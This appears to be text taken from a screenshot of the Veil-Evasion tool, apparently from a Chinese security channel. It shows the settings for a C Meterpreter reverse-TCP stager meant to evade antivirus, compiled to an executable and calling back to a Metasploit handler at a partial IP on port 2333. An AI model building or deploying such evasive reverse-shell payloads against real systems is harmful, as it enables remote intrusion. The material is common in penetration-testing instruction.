 Veil-Evasion | [Version]: 2.28.2
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
Payload information:
Name: c/meterpreter/rev_tcp
Language: c
Rating: Excellent
Description: pure windows/meterpreter/reverse_tcp stager, no
shellcode
Required Options:
Name Current Value Description
---- ------------- -----------
COMPILE_TO_EXE Y Compile to an executable
LHOST 35.106 IP of the Metasploit handler
LPORT 2333 Port of the Metasploit handler
[c/meterpreter/rev_tcp>>]:
信安之路